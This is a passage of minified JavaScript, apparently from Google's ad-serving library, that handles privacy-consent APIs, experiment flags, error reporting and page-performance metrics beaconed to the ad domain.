l.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=ce(a[0]);var n=de(a.slice(0,6));a=a.slice(6);if(n!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a);case 7:return f(a);case 13:return g(a);default:return null}};function jg(a,b){var c=a.document,d=function(){if(!a.frames[b])if(c.body){var e=Yd("IFRAME",c);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;c.body.appendChild(e)}else a.setTimeout(d,5)};d()};function kg(a){if(a!=null)return lg(a)}function lg(a){return Hb(a)?Number(a):String(a)};var og=function(a){this.g=a;var b=Zf(this.g.document);try{var c=b?Wf(b):null}catch(e){c=null}(b=c)?(c=Q(b,Tf,5)||null,b=R(b,Sf,7,P()),b=mg(b!=null?b:[]),c={Da:c,Ga:b}):c={Da:null,Ga:null};b=c;c=ng(b.Ga);b=b.Da;if(b!=null&&oc(M(b,2))!=null&&S(b,2).length!==0){var d=Hc(b,ke,1)?Q(b,ke,1):le();b={uspString:S(b,2),ia:me(d)}}else b=null;this.l=b&&c?c.ia>b.ia?c.uspString:b.uspString:b?b.uspString:c?c.uspString:null;this.tcString=(c=Yf(a.document))&&oc(M(c,1))!=null?S(c,1):null;this.j=(a=Yf(a.document))&&oc(M(a,2))!=null?S(a,2):null},rg=function(a){a!==a.top||a.__uspapi||a.frames.__uspapiLocator||(a=new og(a),pg(a),qg(a))},pg=function(a){!a.l||a.g.__uspapi||a.g.frames.__uspapiLocator||(a.g.__uspapiManager="fc",jg(a.g,"__uspapiLocator"),xa("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&d({version:1,uspString:a.l},!0)},a.g),eg(a.g))},mg=function(a){a=v(a,"find").call(a,function(b){return b&&T(b,1)===13});if(a==null?0:oc(M(a,2))!=null)try{return hg(S(a,2))}catch(b){}return null},ng=function(a){if(a==null||oc(M(a,1))==null||S(a,1).length===0||R(a,fg,2,P()).length===0)return null;var b=S(a,1);try{var c=fe(b.split("~")[0]);var d=v(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=R(a,fg,2,P()).reduce(function(e,f){var g=sg(e);g=fd(g,1);g=lg(g);var h=sg(f);h=fd(h,1);return g>lg(h)?e:f});c=Ic(c,3,ac,P()).indexOf(dd(a,1));return c===-1||c>=d.length?null:{uspString:ig(d[c],dd(a,1)),ia:me(sg(a))}},sg=function(a){return Hc(a,ke,2)?Q(a,ke,2):le()},qg=function(a){!a.tcString||a.g.__tcfapi||a.g.frames.__tcfapiLocator||(a.g.__tcfapiManager="fc",jg(a.g,"__tcfapiLocator"),a.g.__tcfapiEventListeners=a.g.__tcfapiEventListeners||[],xa("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else switch(c=a.g.__tcfapiEventListeners,b){case "ping":d({gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=c.push(d)-1;a.tcString?(e=se(a.tcString),e.addtlConsent=a.j!=null?a.j:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&c[e]?(c[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}},a.g),bg(a.g))};var tg=qa(["https://pagead2.googlesyndication.com/pagead/managed/dict/","/gpt"]),ug=qa(["https://securepubads.g.doubleclick.net/pagead/managed/dict/","/gpt"]);function vg(a,b,c){try{var d=a.createElement("link"),e;if((e=d.relList)!=null&&e.supports("compression-dictionary")&&Ma()){if(b instanceof Ed)d.href=Gd(b).toString(),d.rel="compression-dictionary";else{if(Ld.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var f=Hd.test(b)?b:void 0;f!==void 0&&(d.href=f,d.rel="compression-dictionary")}a.head.appendChild(d)}}catch(g){c.G({methodName:1296,I:g})}}function wg(a,b){return b?Pd(tg,a):Pd(ug,a)};var xg=null;function yg(a,b){var c=R(a,bf,2,P());if(!c.length)return zg(a,b);a=T(a,1);if(a===1){var d=yg(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=Na(c,function(h){return yg(h,b)});switch(a){case 2:var e;return(e=(d=v(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:v(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=v(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:v(c,"find").call(c,function(h){return!h.success}))!=null?g:{success:!0,value:!1};default:return{success:!1,B:3}}}function zg(a,b){var c=Tc(a,cf);a:{switch(c){case 3:var d=id(a,3,cf);break a;case 4:d=id(a,4,cf);break a;case 5:d=id(a,5,cf);break a}d=void 0}if(!d)return{success:!1,B:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,O:d,Y:c,B:1};try{var e=b.apply;var f=Ic(a,8,oc,P());var g=e.call(b,null,B(f))}catch(h){return{success:!1,O:d,Y:c,B:2}}e=T(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=S(a,Uc(a,df,7));else a:{switch(c){case 4:a=gd(a,Uc(a,df,6));break a;case 5:a=S(a,Uc(a,df,7));break a}a=void 0}if(a==null)return{success:!1,O:d,Y:c,B:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Aa(String(g),a)===0};if(g==null)return{success:!1,O:d,Y:c,B:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=yb(a)&&yb(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Aa(String(g),a)===-1;break;case 11:c=g!=null&&Aa(String(g),a)===1;break;default:return{success:!1,B:3}}return{success:!0,value:c}}function Ag(a,b){return a?b?yg(a,b):{success:!1,B:1}:{success:!0,value:!0}};var Bg=function(a){this.i=L(a)};x(Bg,U);var Cg=function(a){return Ic(a,4,oc,P())};var Dg=function(a){this.i=L(a)};x(Dg,U);Dg.prototype.getValue=function(){return Q(this,Bg,2)};var Eg=function(a){this.i=L(a)};x(Eg,U);var Fg=rd(Eg),Gg=[1,2,3,6,7,8];var Hg=function(a,b,c){var d=d===void 0?new If(6,"unknown",b):d;this.C=a;this.o=c;this.j=d;this.g=[];this.l=a>0&&Ud()<1/a},Jg=function(a,b,c,d,e,f){if(a.l){var g=Oe(Ne(new Me,b),c);b=We(Te(Se(Ve(Ue(new Re,d),e),g),a.g.slice()),f);b=jf(b);a.j.ea(Ig(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return T(h,1)===T(g,1)&&T(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}},Kg=function(a,b,c,d){if(a.l){var e=new Le;b=O(e,1,b==null?b:$b(b));c=O(b,2,c==null?c:$b(c));d=md(c,3,d);c=new gf;d=$c(c,8,hf,d);a.j.ea(Ig(a,d))}},Lg=function(a,b,c,d,e){if(a.l){var f=new ef;b=Zc(f,1,b);c=md(b,2,c);d=O(c,3,d==null?d:$b(d));if(e.Y===void 0)od(d,4,ff,e.B);else switch(e.Y){case 3:c=new $e;c=od(c,2,af,e.O);e=md(c,1,e.B);$c(d,5,ff,e);break;case 4:c=new $e;c=od(c,3,af,e.O);e=md(c,1,e.B);$c(d,5,ff,e);break;case 5:c=new $e,c=od(c,4,af,e.O),e=md(c,1,e.B),$c(d,5,ff,e)}e=new gf;e=$c(e,9,hf,d);a.j.ea(Ig(a,e))}},Ig=function(a,b){var c=Date.now();c=v(Number,"isFinite").call(Number,c)?Math.round(c):0;b=kd(b,1,c);c=Zd(window);b=kd(b,2,c);return kd(b,6,a.C)};var W=function(a){var b="ka";if(a.ka&&a.hasOwnProperty(b))return a.ka;b=new a;return a.ka=b};var Mg=function(){var a={};this.A=(a[3]={},a[4]={},a[5]={},a)};var Ng=/^true$/.test("false");function Og(a,b){switch(b){case 1:return id(a,1,Gg);case 2:return id(a,2,Gg);case 3:return id(a,3,Gg);case 6:return id(a,6,Gg);case 8:return id(a,8,Gg);default:return null}}function Pg(a,b){if(!a)return null;switch(b){case 1:return cd(a,1);case 7:return S(a,3);case 2:return gd(a,2);case 3:return S(a,3);case 6:return Cg(a);case 8:return Cg(a);default:return null}}var Qg=zd(function(){if(!Ng)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Rg(a,b,c,d){var e=d=d===void 0?0:d,f,g;W(Sg).l[e]=(g=(f=W(Sg).l[e])==null?void 0:f.add(b))!=null?g:(new u.Set).add(b);e=Qg();if(e[b]!=null)return e[b];b=Tg(d)[b];if(!b)return c;b=Fg(JSON.stringify(b));b=Ug(b);a=Pg(b,a);return a!=null?a:c}function Ug(a){var b=W(Mg).A;if(b&&Tc(a,Gg)!==8){var c=Oa(R(a,Dg,5,P()),function(f){f=Ag(Q(f,bf,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=Q(a,Bg,4))!=null?e:null}var Sg=function(){this.j={};this.o=[];this.l={};this.g=new u.Map};function Vg(a,b,c){return!!Rg(1,a,b===void 0?!1:b,c)}function Wg(a,b,c){b=b===void 0?0:b;a=Number(Rg(2,a,b,c));return isNaN(a)?b:a}function Xg(a,b,c){b=b===void 0?"":b;a=Rg(3,a,b,c);return typeof a==="string"?a:b}function Yg(a,b,c){b=b===void 0?[]:b;a=Rg(6,a,b,c);return Array.isArray(a)?a:b}function Zg(a,b,c){b=b===void 0?[]:b;a=Rg(8,a,b,c);return Array.isArray(a)?a:b}function Tg(a){return W(Sg).j[a]||(W(Sg).j[a]={})}function $g(a,b){var c=Tg(b);Vd(a,function(d,e){if(c[e]){d=Fg(JSON.stringify(d));var f=Uc(d,Gg,8);if(Zb(M(d,f))!=null){var g=Fg(JSON.stringify(c[e]));f=Vc(d,Bg,4);g=Cg(Wc(g,Bg,4));bd(f,g)}c[e]=K(d)}else c[e]=d})}function ah(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=y(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=Tg(h),m=y(a),n=m.next();!n.done;n=m.next()){n=n.value;var l=Tc(n,Gg),p=Og(n,l);if(p){var r=void 0,t=void 0,z=void 0;var A=(r=(z=W(Sg).g.get(h))==null?void 0:(t=z.get(p))==null?void 0:t.slice(0))!=null?r:[];a:{r=p;t=l;z=new Xe;switch(t){case 1:od(z,1,Ye,r);break;case 2:od(z,2,Ye,r);break;case 3:od(z,3,Ye,r);break;case 6:od(z,4,Ye,r);break;case 8:od(z,6,Ye,r);break;default:A=void 0;break a}Nc(z,5,A,$b);A=z}if(r=A)t=void 0,r=!((t=W(Sg).l[h])==null||!t.has(p));r&&f.push(A);if(l===8&&k[p])A=Fg(JSON.stringify(k[p])),l=Vc(n,Bg,4),A=Cg(Wc(A,Bg,4)),bd(l,A);else{if(l=A)r=void 0,l=!((r=W(Sg).g.get(h))==null||!r.has(p));l&&g.push(A)}e||(l=p,A=h,r=d,t=W(Sg),t.g.has(A)||t.g.set(A,new u.Map),t.g.get(A).has(l)||t.g.get(A).set(l,[]),r&&t.g.get(A).get(l).push(r));k[p]=K(n)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.o&&(d=new Ze,f=ad(d,2,f),g=ad(f,3,g),a&&jd(g,1,a),f=new gf,g=$c(f,7,hf,g),c.j.ea(Ig(c,g)))}function bh(a,b){b=Tg(b);a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Fg(JSON.stringify(c)),e=Tc(d,Gg);(d=Og(d,e))&&(b[d]||(b[d]=c))}}function ch(){return v(Object,"keys").call(Object,W(Sg).j).map(function(a){return Number(a)})}function dh(a){(q=W(Sg).o,v(q,"includes")).call(q,a)||$g(Tg(4),a)};function X(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Y(a,b,c){return b[a]||c}function eh(a){X(5,Vg,a);X(6,Wg,a);X(7,Xg,a);X(8,Yg,a);X(17,Zg,a);X(13,bh,a);X(15,dh,a)}function fh(a){X(4,function(b){W(Mg).A=b},a);X(9,function(b,c){var d=W(Mg);d.A[3][b]==null&&(d.A[3][b]=c)},a);X(10,function(b,c){var d=W(Mg);d.A[4][b]==null&&(d.A[4][b]=c)},a);X(11,function(b,c){var d=W(Mg);d.A[5][b]==null&&(d.A[5][b]=c)},a);X(14,function(b){for(var c=W(Mg),d=y([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,v(Object,"assign").call(Object,c.A[e],b[e])},a)}function gh(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};var hh=function(){};hh.prototype.g=function(){};hh.prototype.j=function(){};hh.prototype.l=function(){return[]};var ih=function(a,b,c){a.j=function(d,e){Y(2,b,function(){return[]})(d,c,e)};a.l=function(){return Y(3,b,function(){return[]})(c)};a.g=function(d){Y(16,b,function(){})(d,c)}};function jh(a){W(hh).g(a)}function kh(){return W(hh).l()};function lh(a,b){try{var c=a.split(".");a=D;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}}var mh={},nh={},oh={},ph={},qh=(ph[3]=(mh[8]=function(a){try{return va(a)!=null}catch(b){}},mh[9]=function(a){try{var b=va(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},mh[10]=function(){return window===window.top},mh[6]=function(a){var b=kh();return Array.prototype.indexOf.call(b,Number(a),void 0)>=0},mh[27]=function(a){a=lh(a,"boolean");return a!==void 0?a:void 0},mh[60]=function(a){try{return!!D.document.querySelector(a)}catch(b){}},mh[80]=function(a){try{return!!D.matchMedia(a).matches}catch(b){}},mh[69]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(q=c.features(),v(q,"includes")).call(q,a))},mh[70]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(q=c.allowedFeatures(),v(q,"includes")).call(q,a))},mh[79]=function(a){var b=D.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)==null?0:d.call(c,a))}catch(f){e=!1}return e},mh),ph[4]=(nh[3]=function(){return Wd()},nh[6]=function(a){a=lh(a,"number");return a!==void 0?a:void 0},nh),ph[5]=(oh[2]=function(){return window.location.href},oh[3]=function(){try{return window.top.location.hash}catch(a){return""}},oh[4]=function(a){a=lh(a,"string");return a!==void 0?a:void 0},oh[12]=function(a){try{var b=lh(a,"string");if(b!==void 0)return atob(b)}catch(c){}},oh),ph);function rh(){var a=a===void 0?D:a;return a.ggeac||(a.ggeac={})};var sh=function(a){this.i=L(a)};x(sh,U);sh.prototype.getId=function(){return dd(this,1)};var th=function(a){this.i=L(a)};x(th,U);var uh=function(a){return R(a,sh,2,P())};var vh=function(a){this.i=L(a)};x(vh,U);var wh=function(a){this.i=L(a)};x(wh,U);var xh=function(a){this.i=L(a)};x(xh,U);function yh(a){var b={};return zh((b[0]=new u.Map,b[1]=new u.Map,b[2]=new u.Map,b),a)}function zh(a,b){for(var c=new u.Map,d=y(v(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=y(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.Qa+f.La*f.Ma)}b=y(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=R(d,th,2,P()),e=y(e),f=e.next();!f.done;f=e.next())if(f=f.value,uh(f).length!==0){var g=ed(f,8);if(T(f,4)&&!T(f,13)&&!T(f,14)){var h=void 0;g=(h=c.get(T(f,4)))!=null?h:0;h=ed(f,1)*uh(f).length;c.set(T(f,4),g+h)}h=[];for(var k=0;k<uh(f).length;k++){var m={Qa:g,La:ed(f,1),Ma:uh(f).length,jb:k,ba:T(d,1),fa:f,F:uh(f)[k]};h.push(m)}Ah(a[2],T(f,10),h)||Ah(a[1],T(f,4),h)||Ah(a[0],uh(f)[0].getId(),h)}return a}function Ah(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,B(c));return!0};var Bh=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Ch=function(a){return a?decodeURI(a):a},Dh=/#|$/,Eh=function(a,b){var c=a.search(Dh);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Fh(a){var b=a.length;if(b===0)return 0;for(var c=305419896,d=0;d<b;d++)c^=(c<<5)+(c>>2)+a.charCodeAt(d)&4294967295;return c>0?c:4294967296+c};function Gh(){var a=Zd(window);a=a===void 0?Ud():a;return function(b){return Fh(b+" + "+a)%1E3}};var Hh=[12,13,20],Ih=function(a,b,c,d){d=d===void 0?{}:d;var e=d.ja===void 0?!1:d.ja;d=d.pb===void 0?[]:d.pb;this.M=a;this.u=c;this.o={};this.ja=e;a={};this.g=(a[b]=[],a[4]=[],a);this.j={};this.l={};var f=f===void 0?window:f;if(xg===null){xg="";try{b="";try{b=f.top.location.hash}catch(h){b=f.location.hash}if(b){var g=b.match(/\bdeid=([\d,]+)/);xg=g?g[1]:""}}catch(h){}}if(f=xg)for(f=y(f.split(",")||[]),g=f.next();!g.done;g=f.next())(g=Number(g.value))&&(this.j[g]=!0);d=y(d);for(f=d.next();!f.done;f=d.next())this.j[f.value]=!0},Lh=function(a,b,c,d){var e=[],f;if(f=b!==9)a.o[b]?f=!0:(a.o[b]=!0,f=!1);if(f)return Jg(a.u,b,c,e,[],4),e;f=v(Hh,"includes").call(Hh,b);for(var g=[],h=[],k=y([0,1,2]),m=k.next();!m.done;m=k.next()){m=m.value;for(var n=y(v(a.M[m],"entries").call(a.M[m])),l=n.next();!l.done;l=n.next()){var p=y(l.value);l=p.next().value;p=p.next().value;var r=l,t=p;l=new Pe;p=t.filter(function(cb){return cb.ba===b&&a.j[cb.F.getId()]&&Jh(a,cb)});if(p.length)for(l=y(p),p=l.next();!p.done;p=l.next())h.push(p.value.F);else if(!a.ja){p=void 0;m===2?(p=d[1],od(l,2,Qe,r)):p=d[0];var z=void 0,A=void 0;p=(A=(z=p)==null?void 0:z(String(r)))!=null?A:m===2&&T(t[0].fa,11)===1?void 0:d[0](String(r));if(p!==void 0){r=y(t);for(t=r.next();!t.done;t=r.next())if(t=t.value,t.ba===b){z=p-t.Qa;var pa=t;A=pa.La;var bb=pa.Ma;pa=pa.jb;z<0||z>=A*bb||z%bb!==pa||!Jh(a,t)||(z=T(t.fa,13),z!==0&&z!==void 0&&(A=a.l[String(z)],A!==void 0&&A!==t.F.getId()?Kg(a.u,a.l[String(z)],t.F.getId(),z):a.l[String(z)]=t.F.getId()),h.push(t.F))}Tc(l,Qe)!==0&&(jd(l,3,p),g.push(l))}}}}d=y(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),Kh(a,k,f?4:c),ah(R(h,Eg,2,P()),f?ch():[c],a.u,k);Jg(a.u,b,c,e,g,1);return e},Kh=function(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];v(a,"includes").call(a,b)||a.push(b)},Jh=function(a,b){var c=W(Mg).A,d=Ag(Q(b.fa,bf,3),c);if(!d.success)return Lg(a.u,Q(b.fa,bf,3),b.ba,b.F.getId(),d),!1;if(!d.value)return!1;c=Ag(Q(b.F,bf,3),c);return c.success?c.value?!0:!1:(Lg(a.u,Q(b.F,bf,3),b.ba,b.F.getId(),c),!1)},Mh=function(a,b){b=b.map(function(c){return new vh(c)}).filter(function(c){return!v(Hh,"includes").call(Hh,T(c,1))});a.M=zh(a.M,b)},Nh=function(a,b){X(1,function(c){a.j[c]=!0},b);X(2,function(c,d,e){return Lh(a,c,d,e)},b);X(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);X(12,function(c){return void Mh(a,c)},b);X(16,function(c,d){return void Kh(a,c,d)},b)};var Oh=function(){var a={};this.g=function(b,c){return a[b]!=null?a[b]:c};this.j=function(b,c){return a[b]!=null?a[b]:c};this.J=function(b,c){return a[b]!=null?a[b]:c};this.l=function(b,c){return a[b]!=null?a[b]:c};this.C=function(b,c){return a[b]!=null?c.concat(a[b]):c};this.o=function(){}};function Ph(a){return W(Oh).j(a.g,a.defaultValue)};var Qh=function(){this.g=function(){}},Rh=function(a,b){a.g=Y(14,b,function(){})};function Sh(a){W(Qh).g(a)};var Th,Uh,Vh,Wh,Xh,Yh;function Zh(a){var b=a.Ya;var c=a.A;var d=a.config;var e=a.Ta===void 0?rh():a.Ta;var f=a.Ca===void 0?0:a.Ca;var g=a.u===void 0?new Hg((Wh=kg((Th=Q(b,wh,5))==null?void 0:fd(Th,2)))!=null?Wh:0,(Xh=kg((Uh=Q(b,wh,5))==null?void 0:fd(Uh,4)))!=null?Xh:0,(Yh=(Vh=Q(b,wh,5))==null?void 0:cd(Vh,3))!=null?Yh:!1):a.u;a=a.M===void 0?yh(R(b,vh,2,P(tb))):a.M;e.hasOwnProperty("init-done")?(Y(12,e,function(){})(R(b,vh,2,P()).map(function(h){return K(h)})),Y(13,e,function(){})(R(b,Eg,1,P()).map(function(h){return K(h)}),f),c&&Y(14,e,function(){})(c),$h(f,e)):(Nh(new Ih(a,f,g,d),e),eh(e),fh(e),gh(e),$h(f,e),ah(R(b,Eg,1,P(tb)),[f],g,void 0,!0),Ng=Ng||!(!d||!d.ma),Sh(qh),c&&Sh(c))}function $h(a,b){var c=b=b===void 0?rh():b;ih(W(hh),c,a);ai(b,a);a=b;Rh(W(Qh),a);W(Oh).o()}function ai(a,b){var c=W(Oh);c.g=function(d,e){return Y(5,a,function(){return!1})(d,e,b)};c.j=function(d,e){return Y(6,a,function(){return 0})(d,e,b)};c.J=function(d,e){return Y(7,a,function(){return""})(d,e,b)};c.l=function(d,e){return Y(8,a,function(){return[]})(d,e,b)};c.C=function(d,e){return Y(17,a,function(){return[]})(d,e,b)};c.o=function(){Y(15,a,function(){})(b)}};var bi=qa(["https://pagead2.googlesyndication.com/pagead/js/err_rep.js"]),ci=function(){var a=a===void 0?"jserror":a;var b=b===void 0?.01:b;var c=c===void 0?Pd(bi):c;this.g=a;this.l=b;this.j=c};var di=function(){var a;this.V=a=a===void 0?{kb:xd()+(xd()&2097151)*4294967296,Wa:v(Number,"MAX_SAFE_INTEGER")}:a};function ei(a,b){return b>0&&a.kb*b<=a.Wa};var fi=function(a){this.i=L(a)};x(fi,U);var gi=function(a){return cd(a,1)},hi=function(a){return cd(a,2)};function ii(a){a=a===void 0?D:a;return(a=a.performance)&&a.now?a.now():null};function ji(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)}function ki(a,b){var c=ii(b);c&&ji({label:a,type:9,value:c},b)}function li(a,b,c){var d=!1;d=d===void 0?!1:d;var e=window,f=typeof queueMicrotask!=="undefined";return function(){var g=sa.apply(0,arguments);d&&f&&queueMicrotask(function(){e.google_rum_task_id_counter=e.google_rum_task_id_counter||1;e.google_rum_task_id_counter+=1});var h=ii(),k=3;try{var m=b.apply(this,g)}catch(n){k=13;if(!c)throw n;c(a,n)}finally{e.google_measure_js_timing&&h&&ji(v(Object,"assign").call(Object,{},{label:a.toString(),value:h,duration:(ii()||0)-h,type:k},d&&f&&{taskId:e.google_rum_task_id_counter=e.google_rum_task_id_counter||1}),e)}return m}}function mi(a,b){return li(a,b,function(c,d){var e=new ci;var f=f===void 0?e.l:f;var g=g===void 0?e.g:g;Math.random()>f||(d.error&&d.meta&&d.id||(d=new ue(d,{context:c,id:g})),D.google_js_errors=D.google_js_errors||[],D.google_js_errors.push(d),D.error_rep_loaded||(f=D.document,c=Yd("SCRIPT",f),Kd(c,e.j),(e=f.getElementsByTagName("script")[0])&&e.parentNode&&e.parentNode.insertBefore(c,e),D.error_rep_loaded=!0))})};function Z(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function ni(a,b){return"&"+a+"="+b.toFixed(3)}function oi(){var a=new u.Set;var b=window.googletag;b=(b==null?0:b.apiReady)?b:void 0;try{if(!b)return a;for(var c=b.pubads(),d=y(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function pi(a){a=a.id;return a!=null&&(oi().has(a)||v(a,"startsWith").call(a,"google_ads_iframe_")||v(a,"startsWith").call(a,"aswift"))}function qi(a,b,c){if(!a.sources)return!1;switch(ri(a)){case 2:var d=si(a);if(d)return c.some(function(f){return ti(d,f)});break;case 1:var e=ui(a);if(e)return b.some(function(f){return ti(e,f)})}return!1}function ri(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0}function ui(a){return vi(a,function(b){return b.currentRect})}function si(a){return vi(a,function(b){return b.previousRect})}function vi(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function ti(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50}var wi=function(){var a={Ea:!0};a=a===void 0?{Ea:!1}:a;this.l=this.j=this.U=this.S=this.L=0;this.ya=this.va=Number.NEGATIVE_INFINITY;this.g=[];this.P={};this.sa=0;this.T=Infinity;this.qa=this.ta=this.ua=this.wa=this.Ba=this.C=this.Aa=this.ha=this.o=0;this.ra=!1;this.ga=this.R=this.J=0;this.u=null;this.xa=!1;this.pa=function(){};var b=document.querySelector("[data-google-query-id]");this.za=b?b.getAttribute("data-google-query-id"):null;this.Sa=a},xi,yi,Bi=function(){var a=new wi;if(W(Oh).g(Of.g,Of.defaultValue)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=["layout-shift","largest-contentful-paint","first-input","longtask"];a.Sa.Ea&&b.push("event");b=y(b);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);zi(a).observe(d)}Ai(a)}}},zi=function(a){a.u||(a.u=new PerformanceObserver(mi(640,function(b){Ci(a,b)})));return a.u},Ai=function(a){var b=mi(641,function(){var d=document;if(d.prerendering)d=3;else{var e;d=(e={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""])!=null?e:0}d===2&&Di(a)}),c=mi(641,function(){return void Di(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.pa=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);zi(a).disconnect()}},Di=function(a){if(!a.xa){a.xa=!0;zi(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=ni("cls",a.L),b+=ni("mls",a.S),b+=Z("nls",a.U),window.LayoutShiftAttribution&&(b+=ni("cas",a.C),b+=Z("nas",a.wa),b+=ni("was",a.Ba)),b+=ni("wls",a.ha),b+=ni("tls",a.Aa));window.LargestContentfulPaint&&(b+=Z("lcp",a.ua),b+=Z("lcps",a.ta));window.PerformanceEventTiming&&a.ra&&(b+=Z("fid",a.qa));window.PerformanceLongTaskTiming&&(b+=Z("cbt",a.J),b+=Z("mbt",a.R),b+=Z("nlt",a.ga));for(var c=0,d=y(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())pi(e.value)&&c++;b+=Z("nif",c);c=window.google_unique_id;b+=Z("ifi",typeof c==="number"?c:0);c=kh();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(D===D.top?1:0);b+=a.za?"&qqid="+encodeURIComponent(a.za):Z("pvsid",Zd(D));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.u?a.sa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=Z("inp",c)));window.fetch(b,{keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.pa()}},Ei=function(a,b,c,d){if(!b.hadRecentInput){a.L+=Number(b.value);Number(b.value)>a.S&&(a.S=Number(b.value));a.U+=1;if(c=qi(b,c,d))a.C+=b.value,a.wa++;if(b.startTime-a.va>5E3||b.startTime-a.ya>1E3)a.va=b.startTime,a.j=0,a.l=0;a.ya=b.startTime;a.j+=b.value;c&&(a.l+=b.value);a.j>a.ha&&(a.ha=a.j,a.Ba=a.l,a.Aa=b.startTime+b.duration)}},Ci=function(a,b){var c=xi!==window.scrollX||yi!==window.scrollY?[]:Fi,d=Gi();b=y(b.getEntries());for(var e=b.next(),f={};!e.done;f={D:void 0},e=b.next())switch(f.D=e.value,e=f.D.entryType,e){case 